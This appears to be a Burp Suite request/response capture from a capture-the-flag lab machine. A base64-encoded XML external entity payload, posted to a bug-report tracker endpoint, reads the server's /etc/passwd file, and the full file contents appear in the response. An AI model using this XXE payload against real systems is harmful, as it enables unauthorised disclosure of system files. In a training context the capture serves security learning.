 http://10.129.95.166
History (2/2)
Send
Request
Pretty
Raw
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.95.166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 221
10 Origin: http://10.129.95.166
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.129.95.166/log_submit.php
14 Priority: u=0
15
16 data=PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIGVtYWlsI
FsKICA8IUVOVElUWSBpbmplY3Rpb24gU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiPgpdPgoJCTxidWdyZXB
vcnQ%2BCgkJPHRpdGxlPiZpbmplY3Rpb247PC90aXRsZT4KCQk8Y3dlPjEyOTc4PC9jd2U%2BCgkJPGN2c3M%2
BNy45PC9jdnNzPgoJCTxyZXdhcmQ%2BNTAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3D%3D
Clear
Response
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 14:11:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>Title:</td>
13 <td>root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>
48 </tr>
49 <tr>
50 <td>CWE:</td>
51 <td>12978</td>
52 </tr>
53 <tr>
Pretty
2294 bytes | 118ms